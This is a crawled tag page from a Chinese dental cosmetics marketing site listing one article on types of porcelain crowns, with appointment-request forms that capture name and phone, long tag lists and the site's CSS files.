

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yachike.com/tag/%E7%83%A4%E7%93%B7%E7%89%99%E7%9A%84%E7%A7%8D%E7%B1%BB.html
body_size: 4688
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, minimun-scale=l, maximum-scale=1, user-scalable=no">
	<meta name="applicable-device" content="pc,mobile"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
	<title>烤瓷牙的种类牙齿科整形网</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
		<link rel="stylesheet" type="text/css" href="/imgs/csss/?c=i">
	<script src="/imgs/js/jquery.min.js"></script>
	<script type="text/javascript" src="/zlxf/tj.js"></script>​
</head>
<body oncontextmenu = "return false">
<noscript><iframe src="*"></iframe></noscript>
<section>
 <div class="top w1200">
 	<a class="logo" href="http://www.yachike.com/" title="">
 		<h1>牙齿科整形网</h1>
 		<p>专注于牙齿矫正、牙齿正畸等口腔牙齿问题</p>
 	</a>
 	<div class="search">
 		<input type="text" name="keyword" id="keyword" placeholder="输入鼻部整形关键词，回车一下">
 		<button id="sbtn">搜索</button>
 		<p>热门搜索：<a href="http://www.yachike.com/tag/%E9%99%88%E5%85%B6%E6%80%9D.html" taget="_blank" title="陈其思">陈其思</a><a href="http://www.yachike.com/tag/%E5%86%B7%E5%85%89.html" taget="_blank" title="冷光">冷光</a><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3.html" taget="_blank" title="牙齿矫正">牙齿矫正</a><a href="http://www.yachike.com/tag/%E6%B4%97%E7%89%99.html" taget="_blank" title="洗牙">洗牙</a><a href="http://www.yachike.com/tag/%E7%A7%8D%E6%A4%8D%E4%B8%93%E5%AE%B6.html" taget="_blank" title="种植专家">种植专家</a></p>
 	</div>
 	<div class="tel">
 		<img src="/imgs/img/tel.jpg" alt="">
 		<p>24小时免费咨询电话</p>
 		<h6>400-897-3360</h6>
 	</div>
 </div>
</section>
<div class="c clear"></div>
<section>
<nav>
	<p class="m-logo"><a href="">牙齿科</a></p>
	
	<div class="w1200">
		<span><a href="" class='white'>热门关注</a></span>
		<ul>
		   <li><a class="active" href="http://www.yachike.com/">首页</a></li>
		              <li><h2><a href="http://www.yachike.com/list-6-1.html" title="牙科医院">牙科医院</a></h2></li>
		             <li><h2><a href="http://www.yachike.com/list-7-1.html" title="牙科医生">牙科医生</a></h2></li>
		             <li><h2><a href="http://www.yachike.com/list-8-1.html" title="牙科案例">牙科案例</a></h2></li>
		             <li><h2><a href="http://www.yachike.com/list-9-1.html" title="牙科知识">牙科知识</a></h2></li>
		             <li><h2><a href="http://www.yachike.com/list-10-1.html" title="牙科活动">牙科活动</a></h2></li>
		  		</ul>
		<p class="menu"><img src="/imgs/img/menu.png" alt=""></p>
</section><link rel="stylesheet" type="text/css" href="/imgs/csss/?c=c">
<section class="sect-cont">
<div class="w1200">
   <div class="wid zm">
          </div>
</div><div class="box-cont">
  <div class="w1200">
	<div class="box-cont-left">
		<span class="dh"><p><a href="/" title=""></a><span> > </span> 标签：<font color="red">烤瓷牙的种类</font> 总共有 1 条记录</p></span>
       <div class="c"></div>
       <div class="list mt10">
         <h2 class="mar10">烤瓷牙的种类</h2>
		 <div class="yuyue">
			  <form action="https://116.211.143.79:7777/yuyue/" method="post">
			   <input type="hidden" name="syue" value="1">
			   <input type="hidden" name="durl" id="durl1" value="">
			   <input type="hidden" name="dtitle" id="dtitle1" value="">
			   <input name="xingming" id="xingming1" type="text" placeholder="请输入姓名">
			   <input name="phone" id="phone1" type="text" placeholder="请输入手机号或微信号">
			   <input type="submit" name="dosubmit" id="dosubmit1" value="免费提交预约报价">
			  </form>
		</div> 
      <ul class="lili lin25">
		 	<li><span class="rt">2019-02-19 15:56:00</span><a href="http://www.yachike.com/show-18-22-1.html" target="_blank">烤瓷牙有哪几种？烤瓷牙怎么分类？</a></li>
	</ul>
         <div class="c"></div>
         <div class="pages"><ol></ol></div>
		 		 <style type="text/css">
					.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
					.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
					.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
					@media (max-width: 800px){
					  .yuyue input{display:block;width:90%;}
				   }
				</style>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="">
				   <input type="hidden" name="dtitle" id="dtitle" value="">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号或微信号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
				<script>
				  $("#phone").blur(function(){   
						var durl  = $("#durl").val();
						var dtitle  = $("#dtitle").val();
						var xingming  = $("#xingming").val();
						var phone  = $("#phone").val();
						$.ajax({
							type: 'post',
							url: "/yuyue/",
							data: {
								type:1,
								durl: durl,
								dtitle: dtitle,
								xingming: xingming,
								phone: phone,
							}
							});
					})
				</script>
       </div>
	</div>


	<div class="box-cont-right">
		<ul class="right-con1 tags">
			<div class="right-top"><img src="/imgs/img/icon-video.png" alt=""><h3>热门TAG</h3></div>
			 			<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="口腔医院">口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/.html" title=""></a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3.html" title="牙齿矫正">牙齿矫正</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E5%8C%BB%E7%94%9F.html" title="口腔医生">口腔医生</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E4%B8%93%E5%AE%B6.html" title="口腔专家">口腔专家</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A7%8D%E6%A4%8D%E7%89%99.html" title="种植牙">种植牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A7%8D%E6%A4%8D%E7%89%99%E6%A1%88%E4%BE%8B.html" title="种植牙案例">种植牙案例</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%88%B1%E5%BA%B7%E5%81%A5%E9%BD%BF%E7%A7%91.html" title="爱康健齿科">爱康健齿科</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%B7%B1%E5%9C%B3%E7%88%B1%E5%BA%B7%E5%81%A5.html" title="深圳爱康健">深圳爱康健</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%88%B1%E5%BA%B7%E5%81%A5.html" title="爱康健">爱康健</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8D%97%E6%98%8C%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="南昌口腔医院">南昌口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%8B%9F%E5%BB%BA%E9%87%8D.html" title="苟建重">苟建重</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E8%AF%8A%E6%89%80.html" title="口腔诊所">口腔诊所</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%B1%B1%E8%A5%BF%E5%8C%BB%E7%A7%91%E5%A4%A7%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="山西医科大口腔医院">山西医科大口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%93%B7%E8%B4%B4%E9%9D%A2.html" title="瓷贴面">瓷贴面</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%83%A4%E7%93%B7%E7%89%99.html" title="烤瓷牙">烤瓷牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%93%B7%E8%B4%B4%E9%9D%A2.html" title="牙齿瓷贴面">牙齿瓷贴面</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%99%8E%E7%89%99%E7%9F%AB%E6%AD%A3.html" title="虎牙矫正">虎牙矫正</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A7%8D%E6%A4%8D%E7%89%99%E4%BF%AE%E5%A4%8D%E6%A1%88%E4%BE%8B.html" title="种植牙修复案例">种植牙修复案例</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BE%8E%E7%89%99%E5%86%A0.html" title="美牙冠">美牙冠</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%BE%8E%E7%99%BD.html" title="牙齿美白">牙齿美白</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E5%8D%9A%E5%A3%AB%E5%8F%A3%E8%85%94.html" title="牙博士口腔">牙博士口腔</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BE%8E%E7%99%BD%E7%89%99%E9%BD%BF.html" title="美白牙齿">美白牙齿</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%8B%8F%E5%B7%9E%E5%8F%A3%E8%85%94.html" title="苏州口腔">苏州口腔</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%BE%B7%E8%B4%9D%E6%A4%8D%E7%89%99.html" title="德贝植牙">德贝植牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BB%B4%E5%B0%94%E5%8F%A3%E8%85%94%E9%99%A2%E9%95%BF.html" title="维尔口腔院长">维尔口腔院长</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%BC%A0%E4%BD%99%E6%96%B0.html" title="张余新">张余新</a></li>
						<li><a href="http://www.yachike.com/tag/%E9%95%BF%E6%B2%99%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="长沙口腔医院">长沙口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%8E%8B%E5%AE%9D%E5%BD%A6.html" title="王宝彦">王宝彦</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%8B%97%E7%BE%A4%E7%88%B1.html" title="苗群爱">苗群爱</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%88%98%E5%BF%97%E6%9D%B0.html" title="刘志杰">刘志杰</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%8B%8F%E5%B7%9E%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="苏州口腔医院">苏州口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E4%B8%AD%E8%AF%BA%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="中诺口腔医院">中诺口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A6%8F%E5%BB%BA%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="福建口腔医院">福建口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8D%97%E4%BA%AC%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="南京口腔医院">南京口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%B5%8E%E5%8D%97%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="济南口腔医院">济南口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3%E5%8F%8D%E5%BC%B9.html" title="牙齿矫正反弹">牙齿矫正反弹</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E5%91%A8%E7%97%85.html" title="牙周病">牙周病</a></li>
						<li><a href="http://www.yachike.com/tag/2019%E5%B9%B4%E7%A7%8D%E6%A4%8D%E7%89%99%E4%BB%B7%E6%A0%BC.html" title="2019年种植牙价格">2019年种植牙价格</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%83%A4%E7%93%B7%E7%89%99%E4%BB%B7%E6%A0%BC.html" title="烤瓷牙价格">烤瓷牙价格</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%AD%A6%E6%B1%89%E7%83%A4%E7%93%B7%E7%89%99%E5%A4%9A%E5%B0%91%E9%92%B1.html" title="武汉烤瓷牙多少钱">武汉烤瓷牙多少钱</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%B4%97%E7%89%99%E5%A4%9A%E5%B0%91%E9%92%B1.html" title="洗牙多少钱">洗牙多少钱</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A7%8D%E6%A4%8D%E7%89%99%E5%A5%BD%E5%90%97.html" title="种植牙好吗">种植牙好吗</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%AD%A3%E9%A2%9A%E6%89%8B%E6%9C%AF.html" title="正颚手术">正颚手术</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%AD%A6%E6%B1%89%E5%A4%A7%E5%AD%A6%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="武汉大学口腔医院">武汉大学口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%B4%97%E7%89%99.html" title="洗牙">洗牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E9%A2%84%E9%98%B2%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3%E5%8F%8D%E5%BC%B9.html" title="预防牙齿矫正反弹">预防牙齿矫正反弹</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3%E5%90%8E.html" title="牙齿矫正后">牙齿矫正后</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%AD%A6%E6%B1%89%E7%83%A4%E7%93%B7%E7%89%99%E4%BB%B7%E6%A0%BC.html" title="武汉烤瓷牙价格">武汉烤瓷牙价格</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8C%97%E4%BA%AC%E7%83%A4%E7%93%B7%E7%89%99%E4%BB%B7%E6%A0%BC.html" title="北京烤瓷牙价格">北京烤瓷牙价格</a></li>
					</ul>
		<ul class="right-con2 tags">
			<div class="right-top"><img src="/imgs/img/icon-post.png" alt=""><h3>推荐TAG</h3></div>
			 			<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3.html" title="牙齿矫正">牙齿矫正</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%B4%97%E7%89%99.html" title="洗牙">洗牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A7%8D%E6%A4%8D%E6%95%99%E6%8E%88.html" title="种植教授">种植教授</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%99%8E%E7%89%99%E6%98%AF%E4%BB%80%E4%B9%88.html" title="虎牙是什么">虎牙是什么</a></li>
						<li><a href="http://www.yachike.com/tag/%E4%B8%AD%E8%AF%BA%E5%8F%A3%E8%85%94%E5%8C%BB%E7%94%9F.html" title="中诺口腔医生">中诺口腔医生</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%8B%94%E7%89%99%E5%90%8E%E6%B3%A8%E6%84%8F%E4%BA%8B%E9%A1%B9%E6%9C%89%E5%93%AA%E4%BA%9B.html" title="拔牙后注意事项有哪些">拔牙后注意事项有哪些</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E5%91%A8%E7%97%85%E7%9A%84%E5%8E%9F%E5%9B%A0.html" title="牙周病的原因">牙周病的原因</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%93%B7%E8%B4%B4%E9%9D%A2.html" title="牙齿瓷贴面">牙齿瓷贴面</a></li>
						<li><a href="http://www.yachike.com/tag/2019%E5%B9%B4%E7%BE%8E%E7%89%99%E5%86%A0%E4%BB%B7%E6%A0%BC.html" title="2019年美牙冠价格">2019年美牙冠价格</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3%E7%9A%84%E6%9C%80%E5%A5%BD%E5%B9%B4%E9%BE%84.html" title="牙齿矫正的最好年龄">牙齿矫正的最好年龄</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%83%A0%E5%B7%9E%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="惠州口腔医院">惠州口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E4%BF%AE%E5%A4%8D.html" title="牙齿修复">牙齿修复</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%AD%A3%E7%95%B8%E4%B8%BB%E4%BB%BB.html" title="正畸主任">正畸主任</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BC%BA%E7%89%99%E7%9A%84%E5%8E%9F%E5%9B%A0.html" title="缺牙的原因">缺牙的原因</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%BE%8E%E7%99%BD%E7%9A%84%E5%B0%8F%E7%AA%8D%E9%97%A8.html" title="牙齿美白的小窍门">牙齿美白的小窍门</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%BE%8E%E7%99%BD%E5%A4%9A%E5%B0%91%E9%92%B1.html" title="牙齿美白多少钱">牙齿美白多少钱</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%86%B7%E5%85%89.html" title="冷光">冷光</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A7%8D%E6%A4%8D%E7%89%99%E5%A5%BD%E5%90%97.html" title="种植牙好吗">种植牙好吗</a></li>
						<li><a href="http://www.yachike.com/tag/%E9%A1%BA%E5%BE%B7%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="顺德口腔医院">顺德口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%BD%8D%E5%9D%8A%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="潍坊口腔医院">潍坊口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%BE%8E%E7%99%BD.html" title="牙齿美白">牙齿美白</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BE%8E%E7%89%99%E5%86%A0%E7%9A%84%E9%80%82%E7%94%A8%E4%BA%BA%E7%BE%A4.html" title="美牙冠的适用人群">美牙冠的适用人群</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E4%BF%AE%E5%A4%8D.html" title="口腔修复">口腔修复</a></li>
						<li><a href="http://www.yachike.com/tag/%E4%B8%AD%E8%AF%BA%E5%8F%A3%E8%85%94.html" title="中诺口腔">中诺口腔</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%93%B7%E8%B4%B4%E9%9D%A2.html" title="瓷贴面">瓷贴面</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%93%B7%E8%B4%B4%E9%9D%A2%E5%A4%9A%E5%B0%91%E9%92%B1.html" title="瓷贴面多少钱">瓷贴面多少钱</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%88%B1%E5%BA%B7%E5%81%A5%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="爱康健口腔医院">爱康健口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%AD%A3%E7%95%B8%E7%A7%91.html" title="正畸科">正畸科</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%93%B7%E8%B4%B4%E9%9D%A2%E7%89%B9%E7%82%B9.html" title="瓷贴面特点">瓷贴面特点</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E5%91%A8%E7%97%85.html" title="牙周病">牙周病</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%BE%8E%E7%99%BD%E8%B4%B5%E5%90%97.html" title="牙齿美白贵吗">牙齿美白贵吗</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A6%8F%E5%BB%BA%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="福建口腔医院">福建口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%BC%A0%E5%88%A9%E7%94%9F.html" title="张利生">张利生</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%BC%80%E5%B0%81%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="开封口腔医院">开封口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%9D%A8%E7%BB%A7%E5%AE%87%E5%8C%BB%E7%94%9F.html" title="杨继宇医生">杨继宇医生</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%83%A4%E7%93%B7%E7%89%99%E4%BB%B7%E6%A0%BC.html" title="烤瓷牙价格">烤瓷牙价格</a></li>
						<li><a href="http://www.yachike.com/tag/%E4%B8%8A%E6%B5%B7%E4%B8%87%E4%BC%97%E5%8C%BB%E9%99%A2.html" title="上海万众医院">上海万众医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%B1%B1%E8%A5%BF%E5%8C%BB%E7%A7%91%E5%A4%A7%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="山西医科大口腔医院">山西医科大口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BE%8E%E7%89%99%E5%86%A0%E4%BB%B7%E6%A0%BC%E8%A1%A8.html" title="美牙冠价格表">美牙冠价格表</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%AF%9A%E4%B9%8B%E5%BA%B7%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="诚之康口腔医院">诚之康口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%86%B7%E5%85%89%E7%89%99%E9%BD%BF%E7%BE%8E%E7%99%BD.html" title="冷光牙齿美白">冷光牙齿美白</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%AD%A3%E9%A2%9A%E6%89%8B%E6%9C%AF.html" title="正颚手术">正颚手术</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%85%A8%E5%8F%A3%E7%89%99%E7%BC%BA%E5%A4%B1%E7%A7%8D%E6%A4%8D.html" title="全口牙缺失种植">全口牙缺失种植</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E5%8C%BB%E7%94%9F.html" title="口腔医生">口腔医生</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E5%8C%BB.html" title="牙医">牙医</a></li>
						<li><a href="http://www.yachike.com/tag/%E9%95%87%E6%B1%9F%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="镇江口腔医院">镇江口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E9%95%BF%E6%B2%99%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="长沙口腔医院">长沙口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%99%BA%E9%BD%BF%E6%98%AF%E4%BB%80%E4%B9%88.html" title="智齿是什么">智齿是什么</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%8B%9C%E5%8D%9A%E5%8F%A3%E8%85%94.html" title="拜博口腔">拜博口腔</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%99%8E%E7%89%99%E7%9F%AB%E6%AD%A3%E6%96%B9%E6%B3%95.html" title="虎牙矫正方法">虎牙矫正方法</a></li>
					</ul>
	</div>
	


  </div>
</div>
</section>
<footer>
<div class="footer">
<div class="footer-nr1">
  <a href="http://www.yachike.com"></a>
       <a href="http://www.yachike.com/list-5-1.html" rel="nofollow">招聘信息</a>
      <a href="http://www.yachike.com/list-2-1.html" rel="nofollow">关于我们</a>
      <a href="http://www.yachike.com/list-3-1.html" rel="nofollow">联系方式</a>
      <a href="http://www.yachike.com/list-4-1.html" rel="nofollow">版权声明</a>
      <a href="http://www.yachike.com/list-25-1.html" rel="nofollow">隐私保护</a>
      <a href="http://www.yachike.com/list-26-1.html">网站地图</a>
    </div>
<p><p>牙齿科整形网，专注于专牙齿矫正、牙齿正畸等口腔牙齿问题。<br />
牙齿科整形网权所有 Copyright 2019 - 2021 YACHIKE 京ICP备18027703号-2</p></p>
<img src="/imgs/img/foot-pic.jpg" alt="">
<img class="erwei" src="/imgs/img/erwei.jpg" alt="">
</div>
</footer>
<script src="/imgs/js/common.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.yachike.com/imgs/csss/?c=i
body_size: 75
content:
@import url("/imgs/css/css.php?id=1");@import url("/imgs/css/css.php?id=3");@import url("/imgs/css/css.php?id=2");

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.yachike.com/imgs/css/css.php?id=1
body_size: 991
content:
body,p,h1,ul,ol,li,input,button,img,a{margin:0;padding: 0;border: none;}
body{width:100%;font-family: "Microsoft YaHei",Arial,Verdana,Tahoma,sans-serif;color:#333;}
a{text-decoration: none;color:#333;}  a:hover{color:#F54351;}
a.white,a.white:hover{color:#fff;}
.c,.clear{clear:both;display:block;}
ul,ol{list-style: none;}
.fl{float:left;} .fr{float:right;}
h2,h3,h4,h5,h6{font-size:1em;margin:0;padding:0;font-weight:normal;}
section{width:100%;float: left;}
.w1200{width:1200px;margin:0 auto;position: relative;}
.ztc{z-index:16;}
.top{padding:10px 0;margin:0 auto;text-align:center;position: relative;height:auto;overflow:hidden;}
.logo{display: block;width:230px;float: left;}
.logo img{display: block;float: left;}
.logo h1{color:#F42192; font-family:"STKaiti"; font-size:30px;width:100%;text-align:center;}
.logo p{display: inline-block;float: left;font-size: 12px;line-height: 1.5em;color: #a7a7a7;margin:5px 0 0 5px;width:100%;text-align:center;}
.search{display: inline-block;width:440px;position: absolute;top:27%;margin-top: -20%;left:50%;margin-left: -220px;}
.search input{display: block;float: left;width:80%;height:35px;border: 1px solid #F42192;outline:none;text-indent: 20px;color:#555;}
.search button{display: block;float: left;width:19%;height:37px;color:#fff;font-size: 1.1em;font-weight: bold;border: 1px solid #F42192;background: #F42192;}
.search p{display: block;width:100%;float: left;margin-top:10px;font-size: 0.9em;color:#999;height:1.5em;line-height:1.5em;overflow:hidden;}
.search a{display: inline-block;margin-left:10px;color:#999;}
.tel{display:block;float: right;width: 230px;}
.tel img{display: block;float: left;margin-right: 10px;}
.tel p{display: inline-block;float: left;font-size: 0.9em;}
.tel h6{display: inline-block;float: left;font-size: 1.2em;font-weight: bold;margin-top:10px;color: #F42192;}
.logo,.search,.tel{margin-top:20px;margin-bottom: 20px;}
.search{ margin-top:0px;}
nav{width:100%;float: left;background: #EB268F;}
nav ul{display: inline-block;float: left;}
nav ul li{list-style: none; float: left;}
nav ul li a{display: block;padding:0 30px;height:50px;line-height: 50px;color:#fff;font-weight:lighter;margin-left:10px;	}
nav ul li a:nth-of-type(1){margin:0;}
nav ul li a:hover{background: #F42192;color:#fff;}
nav ul li a.active{	background: #F42192;font-weight:bold;}
nav span{display: block;width:200px;background:#EB268F;height: 50px;float: left;text-align:center;line-height: 50px;color:#fff;}
#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.yachike.com/imgs/css/css.php?id=3
body_size: 1919
content:
.banner{width:100%;float: left;height:420px;background: #caf3f9;}
.banner-nr .nav-ul{width:200px;height:423px;background: #fff;float: left;text-align:center;position: absolute;top:0;left:0;z-index: 99998;}
.banner-nr .nav-ul li{display: inline-block;width:80%;font-size:.9em;line-height: 2.5em;}
.banner-nr .nav-ul li:hover{border-bottom: 2px solid #EB268F;}
.banner-nr .nav-ul a{display: inline-block;width:100%;float: left;text-align: left;text-indent: 30px;color:#333;}
.banner-nr .nav-ul img{display: inline-block;float: left;}
.banner{width:100%;position:relative;overflow: hidden;}
.banner .banner-ul{display:block;position: relative;transition:all 1.5s;}
.banner .banner-ul li{display: block;height:420px;float:left;position: relative;overflow: hidden;}
.banner .banner-ul li img{position: absolute;top:0;left:50%;margin-left:-960px;z-index: 1;height:420px;}
.banner .banner-ol{display: inline-block;position:absolute;bottom:10px;left:50%;z-index: 10;margin-left: -50px;}
.banner .banner-ol li{width:10px;height:10px;float: left;border-radius: 50%;background: #f00;border: 2px solid #ccc;margin-left:5px;}
.banner .banner-ol li.active{background: #000;}
.pve,.next{display: block;width:30px;height:30px;background: rgba(0,0,0,.8);position: absolute;top:40%;margin-top:15px;color:#fff;font-size: 28px;line-height: 30px;text-align: center;cursor: pointer;z-index: 1000;}
.pve{left:0;} .next{right:0;} .m-logo{display: none;} .menu{display: none;}

/*links*/
.links_list {height:240px;overflow:hidden;padding:5px 0;position: relative;z-index: 3;}
.link_prev,.link_next {float:left;width:50px;height:240px;overflow:hidden;text-indent:-999em;display:block;cursor:pointer;background:url(../img/links1.png) 0 0 no-repeat;position: relative;z-index: 2;background-position:center;}
.link_next {background-image:url(../img/links2.png)}
.link_prev:hover,.link_next:hover {opacity:0.8;filter:alpha(opacity=80);}
#links {width:1080px;height:240px;overflow:hidden;float:left;margin:0 10px;}
#links ul {height:240px;padding-top:11px;overflow:hidden;width:2000px;}
#links li {float:left;width:202px;margin:0 7px;display:inline;text-align:center;border-radius:1em;

-webkit-box-shadow: 3px 3px 6px #999;
-moz-box-shadow: 3px 3px 6px #999;
box-shadow: 3px 3px 6px #999; }
#links img {display:block;width:auto;max-width:180px;height:105px;overflow:hidden;}
.h_img{text-align:center;} .h_img img{margin:0 auto;}
#links a:hover img {opacity:0.8;filter:alpha(opacity=80);}
.slideContainer{position: relative;z-index:0;}

.h_t{background:#F54351;height:30px;line-height:30px;color:#fff;border-radius:1em 1em 0 0;}
.h_tit,.h_pri{margin:0.5em 0;} .h_tit{height:1em;line-height:1em;overflow:hidden;}
.h_pri{color:#999;}
.h_pri span{font-size:18px;color:#F42F40;font-weight:bold;margin-right:.7em;}
.h_img{padding-bottom:1em;border-radius: 0 0 1em 1em;}

